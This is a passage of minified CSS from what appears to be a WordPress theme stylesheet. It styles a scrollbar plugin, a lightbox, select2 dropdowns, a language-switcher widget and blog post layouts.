.2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;height:15px;bottom:0;position:absolute}.ps__rail-y{opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;width:15px;right:0;position:absolute}.ps--active-x>.ps__rail-x,.ps--active-y>.ps__rail-y{display:block;background-color:transparent}.ps--focus>.ps__rail-x,.ps--focus>.ps__rail-y,.ps--scrolling-x>.ps__rail-x,.ps--scrolling-y>.ps__rail-y,.ps:hover>.ps__rail-x,.ps:hover>.ps__rail-y{opacity:0}.ps .ps__rail-x.ps--clicking,.ps .ps__rail-x:focus,.ps .ps__rail-x:hover,.ps .ps__rail-y.ps--clicking,.ps .ps__rail-y:focus,.ps .ps__rail-y:hover{background-color:#eee;opacity:0}.ps__thumb-x,.ps__thumb-y{background-color:#aaa;border-radius:6px;position:absolute}.ps__thumb-x{-webkit-transition:background-color .2s linear,height .2s ease-in-out;-o-transition:background-color .2s linear,height .2s ease-in-out;transition:background-color .2s linear,height .2s ease-in-out;height:6px;bottom:2px}.ps__thumb-y{-webkit-transition:background-color .2s linear,width .2s ease-in-out;-o-transition:background-color .2s linear,width .2s ease-in-out;transition:background-color .2s linear,width .2s ease-in-out;width:6px;right:2px}.ps__rail-x.ps--clicking .ps__thumb-x,.ps__rail-x:focus>.ps__thumb-x,.ps__rail-x:hover>.ps__thumb-x{background-color:#999;height:11px}.ps__rail-y.ps--clicking .ps__thumb-y,.ps__rail-y:focus>.ps__thumb-y,.ps__rail-y:hover>.ps__thumb-y{background-color:#999;width:11px}@supports (-ms-overflow-style:none){.ps{overflow:auto!important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto!important}}body .pp_pic_holder{position:fixed!important;top:50%!important;left:50%!important;display:none;width:100px;z-index:10001!important;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}@media only screen and (max-width:768px){body .pp_pic_holder{width:90%!important}}body .pp_pic_holder.pp_pic_have_only_one .pp_details{display:none}body .pp_pic_holder .pp_bottom,body .pp_pic_holder .pp_top{display:none!important}body .pp_pic_holder .pp_content{position:relative;background:0 0;margin:0 auto;height:40px;min-width:40px;width:100%}@media only screen and (max-width:768px){body .pp_pic_holder .pp_content{width:100%!important}}* html body .pp_pic_holder .pp_content{width:40px}body .pp_pic_holder .pp_content_container{position:relative;text-align:left;width:100%}body .pp_pic_holder .pp_content_container .pp_left,body .pp_pic_holder .pp_content_container .pp_right{background:0 0!important;padding:0!important}body .pp_pic_holder #pp_full_res{line-height:1!important}body .pp_pic_holder #pp_full_res .pp_inline{color:#0a0a0a;text-align:left}body .pp_pic_holder #pp_full_res .pp_inline p{margin:0 0 15px}body .pp_pic_holder #pp_full_res iframe{width:100%!important}body .pp_pic_holder #pp_full_res video{width:100%}body .pp_pic_holder #pp_full_res img{display:block}@media only screen and (max-width:768px){body .pp_pic_holder #pp_full_res img{width:100%!important;height:auto!important}}body .pp_pic_holder .pp_description,body .pp_pic_holder .pp_gallery,body .pp_pic_holder .ppt{display:none!important}body .pp_pic_holder .pp_loaderIcon{position:absolute;left:50%;top:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#fff;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}body .pp_pic_holder .pp_fade{position:relative;top:50%;display:none;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0)}body .pp_pic_holder .pp_details{position:relative;top:-1px;display:table;vertical-align:top;width:100%!important;float:none!important;margin:0!important;padding:15px 24px;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__rendered,body .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__rendered{padding:0}body .pp_pic_holder .pp_details .pp_nav{position:relative;display:table-cell;vertical-align:middle;width:100%;height:auto;float:none;margin:0!important}body .pp_pic_holder .pp_details .pp_nav .pp_pause,body .pp_pic_holder .pp_details .pp_nav .pp_play{display:none}body .pp_pic_holder .pp_details .pp_nav .currentTextHolder{position:absolute;top:0;left:50%;width:auto;margin:0;padding:0;float:none;color:#333;font-family:inherit;font-size:inherit;line-height:30px;font-style:inherit;letter-spacing:5px}body .pp_pic_holder a:focus{outline:0}body .pp_pic_holder a.pp_arrow_next,body .pp_pic_holder a.pp_arrow_previous{position:relative;display:inline-block;vertical-align:top;left:auto!important;float:none;width:auto!important;height:auto!important;margin:0!important;color:#0a0a0a;font-family:Ionicons;font-size:0;line-height:1;text-indent:0;background:0 0!important;opacity:1!important;overflow:visible}body .pp_pic_holder a.pp_arrow_next:after,body .pp_pic_holder a.pp_arrow_previous:after{font-size:40px}body .pp_pic_holder a.pp_arrow_next:hover,body .pp_pic_holder a.pp_arrow_previous:hover{color:#0a0a0a}body .pp_pic_holder a.pp_arrow_previous:after{content:"\f3d2"}body .pp_pic_holder a.pp_arrow_next{margin:0 0 0 14px!important}body .pp_pic_holder a.pp_arrow_next:after{content:"\f3d3"}body .pp_pic_holder a.pp_next,body .pp_pic_holder a.pp_previous{position:absolute;top:calc(50% - 20px);width:auto;height:auto;display:inline-block;margin:0!important;background:0 0!important;color:#0a0a0a;font-family:Ionicons;font-size:40px;line-height:1;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .2s ease-out,color .2s ease-out;-o-transition:opacity .2s ease-out,color .2s ease-out;transition:opacity .2s ease-out,color .2s ease-out}@media only screen and (max-width:680px){body .pp_pic_holder a.pp_next,body .pp_pic_holder a.pp_previous{top:calc(50% - 50px)}}body .pp_pic_holder a.pp_next>*,body .pp_pic_holder a.pp_previous>*{display:none}body .pp_pic_holder a.pp_next:after,body .pp_pic_holder a.pp_previous:after{display:block;line-height:inherit;text-indent:0!important}body .pp_pic_holder a.pp_close,body .pp_pic_holder a.pp_expand{height:auto;width:auto;font-family:Ionicons;font-size:0;line-height:1;text-indent:0;background:0 0!important}body .pp_pic_holder a.pp_next:hover,body .pp_pic_holder a.pp_previous:hover{color:rgba(10,10,10,.8)}body .pp_pic_holder a.pp_previous{left:30px}body .pp_pic_holder a.pp_previous:after{content:"\f3d2"}body .pp_pic_holder a.pp_next{right:30px}@media only screen and (max-width:768px){body .pp_pic_holder a.pp_previous{left:20px}body .pp_pic_holder a.pp_next{right:20px}}body .pp_pic_holder a.pp_next:after{content:"\f3d3"}body .pp_pic_holder a.pp_close{position:relative;display:table-cell;vertical-align:middle;margin:0!important;color:#333;cursor:pointer;opacity:1!important}body .pp_pic_holder a.pp_close:hover{color:#0a0a0a}body .pp_pic_holder a.pp_expand{position:absolute;right:-22px;top:-18px;display:block;color:#fff;text-align:center;z-index:2001}body .pp_pic_holder a.pp_expand:after{content:"\f386";font-size:22px}body .pp_pic_holder a.pp_expand:hover{color:rgba(255,255,255,.8)}body .pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}@media only screen and (max-width:768px){body .pp_hoverContainer{width:100%!important;height:100%!important}}body .pp_hoverContainer:hover a.pp_next,body .pp_hoverContainer:hover a.pp_previous{opacity:1}body .pp_overlay{position:absolute;top:0;left:0;width:100%;display:none;background-color:#0a0a0a;z-index:10000!important}body .select2-container--default{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 11px}body .select2-container--default *{-webkit-box-sizing:border-box;box-sizing:border-box}body .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:0;right:auto}body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin:7px auto 0 5px}body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin:0 auto 0 3px}body .select2-container--default.select2-container--disabled .select2-selection--multiple,body .select2-container--default.select2-container--disabled .select2-selection--single{background-color:#f6f6f6;cursor:default}body .select2-container--default.select2-container--disabled .select2-selection--multiple .select2-selection__clear,body .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear,body .select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}body .select2-container--default.select2-container--open .select2-selection--multiple,body .select2-container--default.select2-container--open .select2-selection--single{color:#0a0a0a}body .select2-container--default.select2-container--open .select2-dropdown{left:0}body .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--above{border-bottom-color:transparent}body .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--below{border-top-color:transparent}body .select2-container--default .select2-selection--single{display:block;height:50px;padding:13px 18px;margin:0;font-family:inherit;font-size:14px;line-height:24px;font-weight:400;color:#828282;background-color:#fff;border:1px solid #e0e0e0;border-radius:0;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body .select2-container--default .select2-selection--single .select2-selection__rendered{display:block;padding:0;line-height:inherit;color:inherit;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;text-align:left}body .select2-container--default .select2-selection--single .select2-selection__clear{position:relative;float:right;margin:0;font-weight:inherit;cursor:pointer}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;top:0;right:0;width:50px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px;color:#828282}body .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}body .select2-container--default .select2-selection--single .select2-selection__arrow:before{display:block;line-height:inherit;content:'\33';font-family:ElegantIcons;font-style:normal}body .select2-container--default .select2-selection--multiple{display:block;height:50px;padding:13px 18px;margin:0;font-family:inherit;font-size:14px;line-height:24px;font-weight:400;color:#828282;background-color:#fff;border:1px solid #e0e0e0;border-radius:0;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{list-style:none;display:block;padding:0;line-height:inherit;color:inherit;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{margin:0;padding:0}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__placeholder{float:left;margin:0;color:inherit}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear{position:relative;float:right;margin:0;font-weight:inherit;cursor:pointer}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{margin:5px 5px 0 0;padding:0 10px;float:left;color:#fff;background-color:#0a0a0a;border:0;border-radius:0;cursor:default}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove{display:inline-block;margin:0 3px 0 0;font-weight:700;color:inherit;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out;cursor:pointer}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove:hover{color:inherit;opacity:.8}body .select2-container--default .select2-search--inline{float:left}body .select2-container--default .select2-search--inline .select2-search__field{width:100%;padding:0!important;margin:0!important;font-family:inherit;font-size:inherit;font-weight:inherit;color:inherit;border:none!important;outline:0;-webkit-appearance:none}body .select2-container--default .select2-search--inline .select2-search__field:focus{border-color:#0a0a0a}body .select2-container--default .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}body .select2-container--default .select2-dropdown{position:absolute;top:0;left:-100000px;display:block;width:100%;background-color:#f6f6f6;border:1px solid transparent;border-radius:0;z-index:1051}body .select2-container--default .select2-search--dropdown{display:block;padding:14px 15px 2px}body .select2-container--default .select2-search--dropdown.select2-search--hide{display:none}body .select2-container--default .select2-search--dropdown .select2-search__field{width:100%;padding:4px 8px;margin:0;font-family:inherit;font-size:inherit;line-height:20px;font-weight:inherit;color:#333;background-color:#fff;border:1px solid #e0e0e0;outline:0;-webkit-appearance:none}body .select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#0a0a0a;background-color:#fff;border-color:#0a0a0a}body .select2-container--default .select2-results__option--highlighted[aria-selected],body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{color:#0a0a0a;background:0 0}body .select2-container--default .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}body .select2-container--default .select2-results{display:block}body .select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}body .select2-container--default .select2-results__options{position:relative;margin:5px 0;padding:2px 15px 2px 19px;list-style:none}body .select2-container--default .select2-results__option{padding:3px 0;font-size:14px;line-height:24px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}body .select2-container--default .select2-results__option[aria-selected]{cursor:pointer}body .select2-container--default .select2-results__option[role=group]{padding:0}body .select2-container--default .select2-results__option[aria-disabled=true]{color:#0a0a0a}body .select2-container--default .select2-results__option .select2-results__option{padding-left:1em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}body .select2-container--default .select2-results__group{display:block;padding:7px 0;cursor:default}.select2-close-mask{position:fixed;top:0;left:0;display:block;width:auto;height:auto;min-height:100%;min-width:100%;padding:0;margin:0;background-color:#fff;border:0;opacity:0;z-index:99;filter:alpha(opacity=0)}.select2-hidden-accessible{position:absolute!important;width:1px!important;height:0!important;padding:0!important;line-height:1;border:0!important;overflow:hidden!important;white-space:nowrap!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget #lang_sel_click{position:relative;display:inline-block;vertical-align:middle;width:180px;text-align:left;-webkit-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{position:relative;display:block;padding:9px 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:before,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:before{content:"\e0e2";font-family:ElegantIcons;font-size:14px;position:absolute;left:0;display:block;color:#fff}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{position:absolute;right:20px;top:calc(50% - 7px);display:block;content:'\33';font-size:14px;font-family:ElegantIcons}.widget_icl_lang_sel_widget #lang_sel ul,.widget_icl_lang_sel_widget #lang_sel_click ul{list-style:none;padding:0;margin:0}.widget_icl_lang_sel_widget #lang_sel ul li,.widget_icl_lang_sel_widget #lang_sel_click ul li{display:block;width:100%;margin:0;padding:0}.widget_icl_lang_sel_widget #lang_sel ul li a,.widget_icl_lang_sel_widget #lang_sel_click ul li a{display:block}.widget_icl_lang_sel_widget #lang_sel ul ul,.widget_icl_lang_sel_widget #lang_sel_click ul ul{position:absolute;top:100%;left:0;width:100%;padding:13px 20px;background-color:#fff;border:1px solid #e0e0e0;border-top:none;z-index:10;opacity:0;visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-o-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.mkdf-blog-holder,.mkdf-blog-holder article{-webkit-box-sizing:border-box;position:relative;vertical-align:middle}.widget_icl_lang_sel_widget #lang_sel ul ul a,.widget_icl_lang_sel_widget #lang_sel_click ul ul a{padding:5px 0}.widget_icl_lang_sel_widget #lang_sel:hover ul ul,.widget_icl_lang_sel_widget #lang_sel_click:hover ul ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a,.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{display:block}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{display:block;margin:0;padding:3px 0}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle}.widget_icl_lang_sel_widget img{position:relative;display:inline-block!important;vertical-align:middle;margin:0 3px 0 0;top:-1px}.mkdf-page-footer .widget_icl_lang_sel_widget,.mkdf-page-footer .widget_icl_lang_sel_widget #lang_sel,.mkdf-page-footer .widget_icl_lang_sel_widget #lang_sel_click,.mkdf-side-menu .widget_icl_lang_sel_widget,.mkdf-side-menu .widget_icl_lang_sel_widget #lang_sel,.mkdf-side-menu .widget_icl_lang_sel_widget #lang_sel_click,.mkdf-vertical-menu-area .widget_icl_lang_sel_widget,.mkdf-vertical-menu-area .widget_icl_lang_sel_widget #lang_sel,.mkdf-vertical-menu-area .widget_icl_lang_sel_widget #lang_sel_click,.wpb_widgetised_column .widget_icl_lang_sel_widget,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel_click,aside.mkdf-sidebar .widget_icl_lang_sel_widget,aside.mkdf-sidebar .widget_icl_lang_sel_widget #lang_sel,aside.mkdf-sidebar .widget_icl_lang_sel_widget #lang_sel_click{width:100%}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click{width:auto;min-width:80px;font-size:12px}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel a,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click a{position:relative;overflow:hidden;color:#fff}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel a:hover,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click a:hover{text-decoration:none;color:#21c1ee}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border:0;padding:10px 16px;letter-spacing:0;font-size:12px}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:before,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:before{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:hover,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:hover{color:#fff}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:hover:before,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:hover:before{color:#21c1ee}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{right:0}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul ul,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul ul{left:-18px;padding:14px 28px 27px 34px;background-color:#000;border:0;width:auto}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul ul a,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul ul a{display:inline-block;color:#fff}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul ul a:before,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul ul a:before{bottom:5px;margin-left:4px}.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li,.mkdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li{font-family:Poppins,sans-serif;font-size:12px;font-weight:400}.mkdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{margin:0 15px 0 0}.mkdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0}.mkdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{float:left;margin:0 15px 0 0;padding:0}.mkdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li:last-child{margin:0}.mkdf-footer-top-holder .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li,.mkdf-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li,.mkdf-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{display:inline-block;vertical-align:middle;margin-right:15px}.mkdf-footer-top-holder .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child,.mkdf-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child,.mkdf-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child{margin-right:0}.mkdf-blog-holder{display:inline-block;width:100%;margin:0 0 40px;clear:both;box-sizing:border-box}.mkdf-blog-holder article{display:inline-block;width:100%;box-sizing:border-box}.mkdf-blog-holder article.sticky .mkdf-post-title a{color:#ed1c24}.mkdf-blog-holder article .mkdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-blog-holder article .mkdf-post-image{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.mkdf-blog-holder article .mkdf-post-image a{display:block}.mkdf-blog-holder article .mkdf-post-image a img{display:block;-webkit-transition:.7s;-o-transition:.7s;transition:.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-blog-holder article .mkdf-post-image a:hover img,.mkdf-blog-holder article .mkdf-post-image.mkdf-title-image-hover a img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-blog-holder article .mkdf-post-image-background{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;background-position:center;background-size:cover}.mkdf-blog-holder article .mkdf-post-image-background a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-blog-holder article .mkdf-post-image-icon{position:absolute;top:20px;right:20px;font-size:30px;line-height:1;color:#fff}.mkdf-blog-holder article .mkdf-post-text{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fbfbfb}.mkdf-blog-holder article .mkdf-post-info-category{display:inline-block}.mkdf-blog-holder article .mkdf-post-info-category a{color:#fff;font-size:12px;font-weight:700;font-family:"Roboto Condensed",sans-serif;letter-spacing:.2em;-webkit-box-sizing:border-box;box-sizing:border-box;padding:4px 11px 3px;text-transform:uppercase;background-color:#ed1c24}.mkdf-blog-holder article .mkdf-post-info-category a:hover{background-color:#e21b23}.mkdf-blog-holder article .mkdf-post-title{margin:0}.mkdf-blog-holder article .mkdf-post-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:19px 0 0}.mkdf-blog-holder article .mkdf-post-excerpt-holder p{margin:0}.mkdf-blog-holder article .mkdf-post-excerpt:after{content:'...'}.mkdf-blog-holder article .mkdf-more-link-container{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:15px 0 0}.mkdf-blog-holder article .mkdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-blog-holder article .mkdf-post-info>*{position:relative;display:inline-block;vertical-align:top;color:currentColor}.mkdf-blog-holder article .mkdf-post-info>* a{color:inherit}.mkdf-blog-holder article .mkdf-post-info-top{margin-bottom:5px}.mkdf-blog-holder article .mkdf-post-info-top>div{position:relative;display:inline-block;vertical-align:top;padding:0 10px 0 0;color:#333;font-size:13px;background-color:transparent;width:auto;height:auto;margin-right:10px}.mkdf-blog-holder article .mkdf-post-info-bottom,.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left,.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right{vertical-align:middle;width:100%;position:relative;display:inline-block}.mkdf-blog-holder article .mkdf-post-info-top>div.mkdf-tags-holder span{margin-right:6px;line-height:1.7em;float:left}.mkdf-blog-holder article .mkdf-post-info-top>div:after{content:'/';position:absolute;top:0;right:-2px}.mkdf-blog-holder article .mkdf-post-info-top>div:last-child{padding:0;margin-right:0}.mkdf-blog-holder article .mkdf-post-info-top>div:last-child:after{content:''}.mkdf-blog-holder article .mkdf-post-info-top>div a{color:inherit;font-weight:700;font-size:12px;font-family:"Roboto Condensed",sans-serif;background-color:transparent;text-transform:uppercase}.mkdf-blog-holder article .mkdf-post-info-top>div a:after{content:','}.mkdf-blog-holder article .mkdf-post-info-top>div a:last-of-type:after,.single-post .mkdf-blog-holder article .mkdf-post-info-top>div a:after{display:none}.mkdf-blog-holder article .mkdf-post-info-top>div a:hover{color:#ed1c24;background-color:transparent}.mkdf-blog-holder article .mkdf-post-info-bottom{padding-top:17px}@media only screen and (min-width:769px){.mkdf-grid-list.mkdf-three-columns .mkdf-item-space:nth-child(3n+1){clear:both}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left{float:left;width:85%}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right{text-align:right;float:right;width:15%}}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div{display:inline-block;margin-right:35px;color:#b6b6b6}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-post-info-author{line-height:17px}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-tags-holder span{margin-right:6px;line-height:1.7em;float:left}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-tags-holder a:hover~span{color:#ed1c24}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-post-info-comments-holder a:hover span{color:#ed1c24;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div a,.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div span{color:#b6b6b6;text-transform:uppercase;font-family:"Roboto Condensed",sans-serif;font-weight:700;letter-spacing:.2em;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in;font-size:12px;padding:0;background-color:transparent}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div a:hover{color:#0a0a0a;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div .mkdf-icon-font-elegant{font-family:ElegantIcons;text-transform:none}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div:last-of-type{margin-right:0}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right{text-align:right}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right>div{margin-left:17px}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right>div.mkdf-blog-share a{color:#b6b6b6}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right>div.mkdf-blog-share a:hover{color:#ed1c24}.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right>div:first-child{margin-left:0}.mkdf-blog-holder article.format-link{position:relative;overflow:hidden}.mkdf-blog-holder article.format-link .mkdf-post-content{background-color:#0431b8;padding:46px 33.3% 55px 71px}@media only screen and (max-width:1024px){.mkdf-blog-holder article.format-link .mkdf-post-content{padding:37px 10.3% 50px 31px}}@media only screen and (max-width:768px){.mkdf-blog-holder article.format-link .mkdf-post-content{padding:37px 4.3% 50px 31px}}@media only screen and (max-width:680px){.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div{display:block}.mkdf-blog-holder article.format-link .mkdf-post-content{padding:46px 28px 44px 38px}}.mkdf-blog-holder article.format-link .mkdf-post-content:after{content:'Link';position:absolute;bottom:0;right:0;color:#0735be;font-size:230px;font-weight:700;line-height:.7em}.mkdf-blog-holder article.format-link .mkdf-link-title{color:#fff;position:relative;margin-top:8px!important}.mkdf-blog-holder article.format-link .mkdf-post-text{background-color:transparent}.mkdf-blog-holder article.format-link .mkdf-post-text .mkdf-post-text-inner:before{content:"\e016";font-family:ElegantIcons;font-size:100px;position:absolute;top:6px;left:-20px;color:#0c61c6;line-height:1em}.mkdf-blog-holder article.format-link 